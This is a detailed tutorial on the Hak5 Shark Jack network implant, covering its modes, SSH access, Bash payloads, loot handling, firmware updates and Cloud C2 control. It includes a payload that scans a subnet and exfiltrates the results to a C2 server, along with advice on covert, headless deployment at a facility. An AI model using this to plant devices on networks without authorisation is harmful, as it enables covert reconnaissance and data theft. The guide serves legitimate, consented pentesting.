A detailed guide to using Shark Jack for ethical hacking and LAN security testing. The article covers installation, operating modes, payload creation, data exfiltration, remote control via Cloud C2, and firmware updates. Ideal for pentesters, Red Teams, system administrators, and cybersecurity professionals.
The market for offensive devices and physical pentest solutions has undergone revolutionary changes in recent years. Tools such as Bash Bunny, LAN Turtle, Flipper Zero and, of course, Shark Jack from Hak5 allow you to conduct reconnaissance, vulnerability testing and even automated attacks on wired networks literally “with one hand”. Among them, Shark Jack occupies a special place: it is lightweight, miniature and is able to execute payloads directly upon connection – which makes it ideal for situations where speed and stealth are critical. The device is designed for system administrators, pentesters and red team specialists who perform penetration tests with the consent of the client.
Shark Jack is not just a “hacker’s gadget”. It is a full-fledged Linux interface in an RJ45 connector housing that supports SSH, Bash, network utilities and integration with cloud C2 servers. It is capable of performing attacks such as DHCP spoofing, reconnaissance, MITM, as well as collecting log files (“loot”) with subsequent exfiltration via USB or Cloud C2. In this article, we will analyze in detail every feature of the device, from unpacking and basic configuration to writing payloads, OTA updates and combat use within the physical Red Team. The article is written based on Hak5 documentation and practical experience in conducting network pentests.


Shark Jack is a miniature Linux device created by the Hak5 team for pentesting, network security analysis, and physical deployment in leading corporate infrastructures. It looks like a regular RJ45 connector, but inside it is a full-fledged single-board computer with pre-installed network utilities (e.g. nmap, tcpdump, ngrep, wget, python, etc.). Shark Jack comes in two main versions: the original (with a battery) and the Shark Jack Cable (powered via USB-C). Both versions have identical functionality, but are designed for different usage scenarios — from quick attacks to long-term covert deployment.

The original Shark Jack is powered by a built-in lithium-polymer battery with a battery life of up to 10–15 minutes. This is ideal for quick physical attacks — for example, connect the device to a network switch, collect scan data in a couple of minutes and disappear unnoticed. In contrast, the Shark Jack Cable does not have a battery, is powered by USB-C, and is more suitable for long-term “headless” deployment — the device can be left connected to a computer, power bank or even a smartphone, and it will work without time limits. The Cable version also opens up access to a serial interface (Serial), which allows you to work with the device even without a network interface — directly from the command line.
Both versions have the same dimensions — 62×21×12 mm — and the same three-position mode switch: OFF/Charging, Arming Mode and Attack Mode. This switch determines the behavior of the device. In OFF mode, the device is turned off (or charging, if it is a battery version). Arming Mode is used for configuration — via SSH or Serial console you can copy or change payload, check logs, update firmware or connect to Cloud C2. In Attack Mode, the device automatically executes a script (payload.sh) from the /root/payload directory. This scheme allows you to work without a monitor, keyboard or any screen — all control is done by a switch.

The RGB indicator located on the case deserves special attention. This LED signals the device status: for example, green blinking – loading, blue – charging, yellow – setup mode, red – error (for example, no payload), green steady – successful completion of the attack. In scripts, the user can explicitly set the indication using the LED command – for example, LED R FAST will turn on fast flashing red. This allows you to understand what is happening with the device right now, even without access to SSH. Such visual feedback is critically important in real physical implementation, when the operator has only a few seconds to act.
Thus, Shark Jack is not just an interesting “hacker’s toy”, but a real professional-level tool. It easily fits in a pocket, does not require a display or keyboard, works according to the “insert – activate – go” scenario, and at the same time provides full flexibility in terms of scripts, configurations, updates and remote control. Its use is justified both for internal audits and for Red Team work in real facilities with a high level of security.
After receiving the Shark Jack (regardless of the variant), the first thing to do is to make sure that the device is properly powered. If you have the original version with a battery, switch the toggle switch to the OFF position (i.e. as far back as possible – towards the USB-C port), and connect the device to any power source (computer USB port, power bank, phone charger). First, you will see a green flash – this is a signal that the device is starting. After that, a blue flash means that the battery is charging. When the LED lights up in a stable blue – the charge is complete. Important: do not leave the device unattended while charging, this is a safety rule for all LiPo batteries.

For Shark Jack Cable users, this step can be skipped: this version is powered directly from USB-C, so there is no charging. Just connect the device to a power source and it will be ready to work. At the same time, it is worth remembering that the Cable version has a Serial console, and therefore can even connect to a smartphone with USB-C OTG. The Hak5 documentation states that serial access has been tested with Android devices via the Serial USB Terminal application, and for ease of input, Hacker’s Keyboard is recommended. Thus, even without an Ethernet port on your laptop, you can configure the Shark Jack Cable from your mobile phone directly in the field.
The next step is to use the device in Attack Mode to execute the script. To do this, move the toggle switch as far forward as possible, towards the Ethernet port, which will enable attack mode. In this mode, Shark Jack will automatically execute the payload.sh or payload.txt script, which is located in the /root/payload directory. In the factory configuration, the device runs a simple nmap scan of the subnet to which it is connected. After the scan is complete, the results are written to the /root/loot/ folder. The indicator will turn green — this is a signal that the script is complete. After that, you can safely pull out Shark Jack.
In order to view or copy the scan results (loot), you need to switch the toggle switch to the middle position — Arming Mode. In this mode, Shark Jack takes on the role of a DHCP server, setting a static IP address of 172.16.24.1. Connect the device to the computer’s Ethernet port directly (without a router) and configure the computer interface manually, for example:
IP: 172.16.24.2
Mask: 255.255.255.0
Gateway: not required
After that, open a terminal (on Linux or macOS) or PowerShell (on Windows) and enter the command:
ssh [email protected]
Default password: hak5shark. After logging in, you will have access to the Linux command line, where you can navigate to the /root/loot folder and view the attack results, change the payload, check the event log, update the firmware, or install additional software.

If you use Shark Jack Cable, all the same is available via Serial console — no need for Ethernet. Just connect the device to a PC or smartphone via USB-C, open the Serial USB Terminal application, press ENTER and you will be in the Linux shell. In the future, you can use the HELP command to view the available tools (ACTIVATE, UPDATE_PAYLOADS, LIST, UPDATE_FIRMWARE, etc.). This significantly speeds up work, especially in the field.
After completing the initial setup and testing, it is recommended to immediately update the device firmware and payload library, as well as create a backup copy of the base payload. In the following sections, we will look in detail at how to write payloads, work with them via SSH/Serial, update the firmware and connect the device to the Cloud C2 server for full remote control.
The heart of any Shark Jack use is the payload — that is, a Bash script that performs a particular attack or task after switching the device to Attack mode. The payload is stored in the /root/payload/ directory and is called payload.sh or payload.txt. It is this script that is automatically executed when switching to Attack mode. The language is standard Bash, with additional features added via Hak5 API commands: LED, NETMODE, SERIAL_WRITE, C2CONNECT, C2EXFIL, SWITCH, BATTERY, etc. Thanks to this, the user gets full control over the attack logic, from the network mode to the indicator color during each stage.
Before executing any payload, the script usually initializes the network mode using the NETMODE command. The most commonly used is NETMODE DHCP_CLIENT — Shark Jack connects to the network and tries to obtain an IP address. Another option is NETMODE DHCP_SERVER, when the device itself issues an IP to the target host (for example, when connecting directly to the victim’s computer). And the last one is NETMODE TRANSPARENT, which allows passive listening to the network without participating in the exchange of IP addresses, for example, during sniffer attacks.
The LED command allows you to set visual feedback:
LED R FAST # червоне швидке миготіння — помилка
LED Y SOLID # жовте світло — чекаємо IP
LED G SOLID # зелений — атака успішно завершена
This is very useful when there is no access to a terminal — the LED will tell you what stage the script is in. Additionally, there are ready-made LED states: SETUP, FAIL, ATTACK, FINISH, which combine color and blinking pattern.
Here is an example of a simple payload that tests Internet access:
#!/bin/bash
LED SETUP
NETMODE DHCP_CLIENT
LED R SOLID
while ! ifconfig eth0 | grep "inet addr"; do sleep 1; done
LED Y SOLID
while ! wget http://example.com -qO /dev/null; do sleep 1; done
LED G SOLID
This script sequentially: turns on the indicator, requests an IP via DHCP, checks access to the example.com site, and signals completion.

To write your own payload, simply open any editor (such as vi or nano via SSH), save the payload.sh file to /root/payload/, make it executable (chmod +x payload.sh) and that’s it. The next time you switch to Attack mode, the script will run. Shark Jack supports variables, if logic, while loops, all Bash utilities, and also has a pre-installed set of tools: nmap, tcpdump, wget, nc, python, arp-scan, hping3, macchanger, etc.
Worth knowing: Shark Jack Cable with firmware 1.2.0+ allows you to manage payloads directly from the terminal, without SSH. Commands:
LIST — show all available payloads from the library
UPDATE_PAYLOADS — download the current library from GitHub
ACTIVATE recon/nmap — select an active payload to run
ACTIVATE /tmp/payload.sh — specify your script
The payload library is located in /root/payload/library/ and can be expanded via the UPDATE_PAYLOADS command, which connects to https://github.com/hak5/shark-payloads and downloads all new scripts. This allows you to store dozens of scripts on the device and instantly switch between them without flashing.
To download scripts to the device from a PC, you can use scp:
scp -r [email protected]:/root/loot/ ./loot/
There is also a sharkjack.sh utility that automates all these actions — copying, installing SSH keys, checking firmware, updating, etc. It is especially useful for macOS and Linux users who regularly work with Shark Jack.
It is worth mentioning the support for the Cloud C2 server — we will talk about this in detail in a separate section. For those who want to write payloads with integration with C2, the C2CONNECT command is used, and for downloading loot — C2EXFIL. This approach allows you to control Shark Jack remotely, without even physically removing it from the object.
Thus, the payload mechanism in Shark Jack is a flexible, Bash-oriented system that allows you to implement almost any attack at the network layer level. From simple scanning to complex multi-stage attacks with logic, connection to C2, dynamic LED indication and conditional behavior — all this is available in the form of a regular text script.
After Shark Jack has executed the payload, the most important thing is to get the result of the attack, i.e. loot. This can be the results of an nmap scan, intercepted traffic, ARP tables, MAC addresses, exfiltrated files, any logs. By default, all this data is stored in the /root/loot/ directory. The structure of this folder is typical: each payload creates its own subfolder with the results – for example, /root/loot/internet-access-tester/ or /root/loot/nmap-recon/. Access to this information is possible in Arming Mode, via SSH (or Serial, if Shark Jack Cable).
To connect to the device via SSH, you need to:
Move the switch to the middle position — Arming Mode
Connect Shark Jack directly to the computer’s Ethernet port
Assign the computer an IP on the 172.16.24.0/24 network, for example: IP: 172.16.24.2, mask: 255.255.255.0
Open a terminal (Linux/macOS) or PowerShell (Windows)
Run the command: ssh [email protected]
Enter the password: hak5shark
After connecting, you can go to the /root/loot/ folder and view the contents:
cd /root/loot/
ls
cat result.txt
However, more often than not, you need to not just view the data, but transfer it to your computer. The most convenient way is to use scp (secure copy):
This command will copy the entire contents of the loot folder to the local directory ./my_loot. The -r flag indicates recursive copying. You can also specify a specific file:
scp [email protected]:/root/loot/nmap-recon/output.txt ./scan.txt
To load a new payload, you can do the reverse:
This will overwrite the current script on the device. After that, the next time Shark Jack is launched in Attack Mode, it will execute the new script.
To simplify the work, Hak5 offers the sharkjack.sh utility — a Bash script that allows you to:
Connect to device via SSH (option C)
Copy/download payloads (P)
Copy loot to PC (L)
Install SSH keys (S)
Update firmware (U)
After downloading the script from https://downloads.hak5.org/shark, it should be made executable:
chmod +x ./sharkjack.sh
sudo ./sharkjack.sh
Instead of entering your password every time, you can create an SSH key and copy it to Shark Jack:
ssh-keygen -t rsa
ssh-copy-id [email protected]
After that, the connection will be passwordless — very convenient for automation.
At this stage, it is logical to take automation to a higher level — create scripts for copying loot, updating payloads, activating scans, and even scheduling in cron. For example:
#!/bin/bash
scp -r [email protected]:/root/loot/ /home/user/loot-backups/$(date +%F)
Or like this:
#!/bin/bash
scp ./my_payload.sh [email protected]:/root/payload/
ssh [email protected] 'reboot'
Thus, Shark Jack can be turned into an automated agent that runs on a schedule or when connected.
If you have the Shark Jack Cable version, all work can be done via the Serial console. When connected, type HELP and you will have access to the following commands:
LIST — list of all payloads in the library
ACTIVATE recon/nmap — activate a specific payload
UPDATE_PAYLOADS — sync with GitHub
UPDATE_FIRMWARE — update firmware
Thus, Shark Jack provides complete control over attack results, automation of repetitive actions, and ease of administration. This is especially valuable for Red Team operations, where fast loot selection and silent operation are often critical.
Like any tool used in the field of pentesting, Shark Jack requires regular firmware updates. This not only adds new features (for example, ACTIVATE, UPDATE_PAYLOADS, C2EXFIL commands), but also fixes bugs, improves compatibility and security. As of 2025, the current firmware versions are 1.2.0+, and all Shark Jack Cables are already shipped with this version. If you have an original Shark Jack with early firmware (1.0.0–1.1.0), updating is mandatory, otherwise some commands simply will not work.
There are two ways to update:
Via SSH (manual update)
Via Serial command UPDATE_FIRMWARE (Shark Jack Cable only)

Download the .bin firmware file from the official website: https://downloads.hak5.org/shark
Connect Shark Jack to USB power, switch to Arming Mode
Establish SSH connection: ssh [email protected]
Copy file to device: scp ./upgrade-1.2.0.bin [email protected]:/tmp/
Run update: sysupgrade -n /tmp/upgrade-1.2.0.bin
DO NOT turn off the power! The update takes 5–10 minutes. When complete, the device will reboot itself and the LED will flash green again.
⚠️ If you turn off the power during the update, Shark Jack may become inoperable. This process is irreversible without Recovery Mode.
Connect the Shark Jack Cable to a network with Internet access (e.g. Ethernet switch with DHCP).
Put the device in Arming Mode
Connect to it via Serial console
In the Shark Jack terminal, type: UPDATE_FIRMWARE
Confirm the installation, or press CTRL+C to cancel
The device will download the firmware from Hak5 servers, install it, and reboot
This method is the most convenient and recommended for Shark Jack Cable because it does not require a computer with Ethernet or separate SCP operations.

If something goes wrong — the device doesn’t boot, doesn’t respond to SSH, there’s no LED response — you can use the firmware recovery mode. It is activated manually using the Reset button on the case.
Turn the toggle switch to OFF
Connect Shark Jack to charging, wait for the blue light
Turn off the power
Find the Reset hole on the case (use a paperclip or a hairpin)
Press the Reset button, at the same time switch the toggle switch to Arming Mode
Hold the button down for 7 seconds, then release
Connect the Ethernet cable from Shark Jack to the computer
Assign IP 192.168.1.2, mask 255.255.255.0 on the PC
Open the browser and go to: http://192.168.1.1
In the interface with the red banner, click “Recovery”, download the firmware .bin file and click “Start Upload”
Wait for the process to complete (~5–10 min). Do not disconnect the power
⚠️ If the banner is blue, it is Web Failsafe Recovery – select the OS tab, not “Firmware”, otherwise the device will be corrupted.
After the firmware is complete, Shark Jack will reboot and you can reconnect via SSH or Serial.
Thus, Shark Jack has three firmware maintenance scenarios: standard update via SSH, OTA via Serial, and full recovery in case of brick. Each of them is worth studying in advance – this will help to avoid downtime in combat conditions. As a rule, it is best practice to always update the firmware before actual use, especially if you need new commands, Cloud C2 integration, or payload library expansion.

One of the most powerful features of Shark Jack is its support for Cloud C2, Hak5’s proprietary remote control server. This server allows you to receive loot, run commands, view device statuses, update payloads, and organize centralized control of multiple Shark Jacks at the same time. Cloud C2 is available in both a free community version and commercial editions with extended functionality. The main advantage is that devices can operate on objects without physical access, and control is carried out over the Internet.
Cloud C2 is launched locally or on a VPS (DigitalOcean, Hetzner, AWS). After starting the C2 server, you add devices to it manually using a registration token. Shark Jack is not the only compatible device: WiFi Pineapple, Packet Squirrel, Bash Bunny, etc. are also supported. But unlike Pineapple, Shark Jack does not connect automatically – you need to explicitly execute the C2CONNECT command. This can be done either manually from the terminal (SSH/Serial), or integrated into the payload itself.
Download Cloud C2 from: https://c2.hak5.org
Unzip the archive and run the server on a host with open port 80/443: ./c2-*_amd64_linux -hostname myc2.example.com
Go to the specified address in your browser and complete the configuration
Go to the web interface, create a device addition token
Write down the token or QR code
Connect Shark Jack to a network with internet access
Enable Arming Mode
Connect to the device via SSH or Serial
Run the command: C2CONNECT
Enter the server details (hostname/IP) and token when prompted
After that, the device will appear in the Cloud C2 dashboard as active. You will be able to see its status, IP address, charge (for the original version), event log, current payload, and — most importantly — download or view loot remotely.
Data exfiltration: C2EXFIL commandC2EXFIL
Cloud C2 allows you to not only control the device, but also receive results of attacks without SCP. For example, you can write a payload that, after performing a scan, calls:
This allows you to upload a file directly to Cloud C2. In the web interface, this file will appear in the “Loot” tab.
You can also exfiltrate directories or even commands, but the easiest way is to upload a file or a string with a status message. For example:
Sometimes Shark Jack cannot connect to C2 – typical symptoms:
C2CONNECT returns nothing
In the logs /tmp/cc-client-error.log there is a message “Error posting update to server”
The most common cause is incorrect date/time on the device. Since Cloud C2 uses TLS, a time mismatch can cause certificate verification errors. To fix:
Check current date: date
Synchronize via NTP: ntpd -q -p 1.openwrt.pool.ntp.org
Try again: C2CONNECT
You can include the connection to C2 directly in the script:
#!/bin/bash
LED SETUP
NETMODE DHCP_CLIENT
C2CONNECT
nmap 192.168.0.0/24 -oN /tmp/scan.txt
C2EXFIL STRING /tmp/scan.txt "Швидке сканування"
LED FINISH
This payload automatically connects, scans, and sends the result to Cloud C2. Ideal for headless attacks when the device is left at the facility.
Cloud C2 can be run with a TLS certificate, IP restriction, VPN access — it all depends on the threat model. It is worth using a separate VPS with encryption, isolated port, and firewalls that block unauthorized access to c2-client binaries. Hak5 also advises not to connect C2 to a public DNS without protection, unless global access is required.
Thus, Cloud C2 transforms Shark Jack from a standalone tool into a full-fledged agent with centralized management, logs, telemetry, and contactless exfiltration. This opens up new possibilities for both red teams and corporate monitoring scenarios where traceability, remote control, and repeatable attacks in a CI/CD format are important.
Despite being an extremely compact device, Shark Jack runs on a full-fledged Linux distribution based on OpenWRT, which means you can install additional utilities via the opkg package manager. This opens up a wide range of possibilities – from simple network tests to complex diagnostic tools or even creating modular attacks within a single payload.
By default, Shark Jack (versions with firmware 1.1.0 and higher) already has the following tools pre-installed:
nmap — deep network analysis, port scanning
tcpdump — network traffic listening
wget, curl — file downloads, HTTP requests
nc (netcat) — data transfers, TCP/UDP connections
python — Python script execution
macchanger — MAC address spoofing
arp-scan, hping3, ngrep, p0f, nping — a set of utilities for passive/active diagnostics
This set already allows you to implement dozens of scenarios, but in many cases additional software may be required.
How to install packages via opkgopkgConnect Shark Jack to Arming Mode
Connect the device to a network with Internet access
Set the client network mode: NETMODE DHCP_CLIENT
Check for Internet: ping -c 4 1.1.1.1
Update the package index: opkg update
Find the required package: opkg list | grep httping
Install: opkg install httping
Example of use:
httping example.com
This utility performs an HTTP “ping” to show the response time of a web server – a great way to test the external internet without ICMP.
httping — HTTP latency checker
iperf3 — bandwidth testing
iftop — real-time traffic monitoring
htop — improved task manager
ncat — extended version of netcat with TLS
zlib, openssl-util — encryption support
bash-completion — terminal autocompletion
You can also install Python libraries if python is installed: pip install requests
⚠️ Keep in mind that Shark Jack has a limited amount of memory, so you should not install heavy packages or dozens at once. If you need to test large scripts, it is better to integrate them into Cloud C2 or run them in parts.
Since Shark Jack usually does not have a permanent internet connection (except for the Cable version or the built-in payload with a DHCP client), the optimal strategy is to create a local mirror repository, or pre-install the necessary packages during the preparation period. You can also download the .ipk packages to your PC and install them manually:
scp ./mytool.ipk [email protected]:/tmp/
ssh [email protected]
opkg install /tmp/mytool.ipk
This allows you to create a completely autonomous, self-sufficient environment with all the tools you need for your specific pentest scenario.
Thus, Shark Jack is not just a “script executor”, but a flexible Linux platform that can be adapted to any task by adding the necessary utilities. With opkg, you extend the capabilities of the device far beyond the usual nmap scan, turning it into a full-fledged agent for analysis, monitoring, emulation of attacks and interaction with other network tools.
Shark Jack is not just a “jack with teeth”, but a serious pentest tool that combines mobility, automation and flexibility. Thanks to its miniature form factor, support for Bash payloads, LED indication, the ability to work without a display, as well as integration with Cloud C2, it turns into a full-fledged agent for quick or long-term deployment in environments with limited access. It is especially valuable during Red Team operations, social engineering, physical implementation or automated auditing of local networks.
We have considered all aspects of working with Shark Jack – from the first steps with loading, switching modes and basic scripts, to setting up SSH access, writing your own payloads, integration with Cloud C2, updating firmware and installing additional software via opkg. This device fits perfectly into both quick 2-3 minute raid attacks and long-term covert implementations. When properly configured, it can silently scan, log, exfiltrate, and redirect — all with only LED signals.